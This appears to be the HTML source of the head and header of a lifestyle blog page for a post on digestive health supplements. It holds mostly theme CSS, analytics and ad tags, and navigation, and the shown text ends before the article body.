.penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li a { color: #3A8DCE; } /* card */ .cd-w > div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="186800faa6680ebcda9f7b42-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Digestive Health Supplements You Need Today To Improve Your Gut Health",
    "description": "For general well-being, maintaining excellent gut health is essential. A healthy gut can result in higher immunological performance, better digestion, and more energy. While maintaining a healthy lifestyle and a&hellip;",
    "datePublished": "2023-07-26",
    "datemodified": "2024-03-28",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/digestive-health-supplements\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2023\/07\/Digestive-health-supplements.webp",
        "width": 800,
        "height": 533
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/health\/",
                "name": "Health"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/digestive-health-supplements\/",
                "name": "Digestive Health Supplements You Need Today To Improve Your Gut Health"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="186800faa6680ebcda9f7b42-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="186800faa6680ebcda9f7b42-text/javascript"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="186800faa6680ebcda9f7b42-text/javascript"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="186800faa6680ebcda9f7b42-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-14444 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/health/">Health</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Digestive Health Supplements You Need Today To Improve Your Gut Health</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-14444" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-122" href="https://neonpolice.com/category/health/"  rel="category tag">Health</a><a class="penci-cat-name penci-cat-1078" href="https://neonpolice.com/category/puravida/"  rel="category tag">PuraVida</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Digestive Health Supplements You Need Today To Improve Your Gut Health</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-07-26T18:00:08+05:30">July 26, 2023</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
